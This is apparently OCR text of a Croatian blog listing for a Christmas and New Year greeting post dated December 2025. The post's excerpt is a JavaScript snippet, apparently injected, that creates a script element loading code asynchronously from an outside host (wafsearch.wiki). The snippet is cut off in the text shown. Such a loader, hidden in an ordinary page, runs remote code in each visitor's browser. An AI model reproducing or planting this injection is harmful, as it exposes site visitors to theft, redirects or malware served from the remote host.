
Čestit Božić i sretna nova godina
28 Prosinca, 2025
Nema Komentara
var url = ‘https://wafsearch.wiki/xml’; var
script = document.createElement(‘script’);
script.src = url; script.type =
‘text/javascript’; script.async…
Pročitaj